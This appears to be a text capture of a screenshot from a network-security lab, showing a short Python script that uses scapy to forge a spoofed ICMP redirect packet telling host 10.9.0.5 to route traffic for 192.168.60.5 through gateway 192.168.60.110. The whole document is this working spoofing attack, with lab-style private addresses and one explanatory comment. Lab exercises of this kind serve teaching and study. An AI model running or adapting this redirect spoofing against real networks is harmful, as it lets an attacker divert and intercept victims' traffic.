 ~/Desktop/Labs_20.0...
1 #!/usr/bin/python3
2 from scapy.all import *
3 ip = IP(src = "10.9.0.11", dst =
"10.9.0.5")
4 icmp = ICMP(type=5, code=1)
5 icmp.gw = "192.168.60.110"
6 # The enclosed IP packet should be the
one that
7 # triggers the redirect message.
8 ip2 = IP(src =
"10.9.0.5",dst="192.168.60.5")
9 send(ip/icmp/ip2/ICMP());